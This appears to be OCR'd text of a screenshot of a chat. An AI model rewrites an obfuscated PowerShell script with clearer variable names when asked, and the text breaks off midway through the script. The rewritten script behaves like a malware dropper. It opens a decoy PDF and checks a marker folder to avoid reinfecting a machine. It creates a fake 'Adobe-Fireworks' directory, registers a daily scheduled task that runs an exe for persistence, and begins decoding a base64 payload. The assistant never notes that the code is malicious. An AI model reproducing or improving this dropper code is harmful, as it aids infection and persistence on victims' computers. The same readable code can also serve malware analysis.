 can you reduce the number of variables in the script and give them more meaningful
names?
Sure, here is a version of the script with some of the variables renamed to more meaningful names
and with some of the unnecessary variables removed:
Copy code
# Define variables
$tmpDirectory = $env:TMP
$programDataDirectory = $env:ProgramData
$satPdfFile = $tmpDirectory + '\SAT_2.pdf'
$jgfasjjfyt73hgsfhy553jdggAffsdDirectory = $programDataDirectory +
'\Jgfasjjfyt73hgsfhy553jdggAffsd'
$randomString = Get-Random -InputObject 'a','b','c','d','e','f','g','h','i','j','k',
'l','m','n' -Count 5
Start-Sleep -s 5
$adobeFireworksDirectory = $programDataDirectory + '\Adobe-Fireworks-' + $randomString
$adobeFireworksRarFile = $adobeFireworksDirectory + '\Adobe-Fireworks-' + $randomString
+ '.rar'
$operatingSystem = wmic os get Caption
$binTmpFile = $tmpDirectory + '\bin.tmp'
$adobeFireworksExeFile = 'Adobe-Fireworks-' + $randomString + '.exe'
# Check if Jgfasjjfyt73hgsfhy553jdggAffsd directory exists
if (Test-Path $jgfasjjfyt73hgsfhy553jdggAffsdDirectory) {
start $satPdfFile
exit
}
# Check operating system version
if ($operatingSystem -match '7') {
# Windows 7
mkdir $adobeFireworksDirectory
mkdir $jgfasjjfyt73hgsfhy553jdggAffsdDirectory
$taskName = 'IG-Mht BpcBTfGbf'
$taskDescription = 'IG-Mht BpcBTfGbf'
$taskCommand = $adobeFireworksDirectory + '\' + $adobeFireworksExeFile
$taskTrigger = 'At 22:33 every 1 day'
Register-ScheduledTask -TaskName $taskName -Description $taskDescription -TaskPath
'\' -Command $taskCommand -Trigger $taskTrigger
}
else {
# Other operating system
$base64Data = '...'
Set-Content -Path $binTmpFile -Value $base64Data
$decodedData =